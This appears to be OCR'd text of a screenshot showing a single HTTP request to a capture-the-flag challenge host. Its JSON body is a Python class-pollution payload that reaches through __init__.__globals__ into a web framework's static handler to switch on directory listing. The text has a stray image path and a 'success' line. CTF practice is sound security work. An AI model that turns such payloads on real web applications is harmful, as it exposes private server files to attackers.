 GET /admin HTTP/1.1
1 success
Host: 2fb2a07c-f1f1-4c6b-8f85-e275ab19b8a5.challenge.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/128.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.7
Cookie: session=c85e30f45aa64c508ef253febe374925;
Content-Type: application/json
Connection: close
Content-Length: 147
{
"key":
"__init__\\\\.__globals__\\\\.app.router.name_index.__mp_main__\\.static.handler.keywords.d
irectory_handler.directory_view",
"value":"True"
}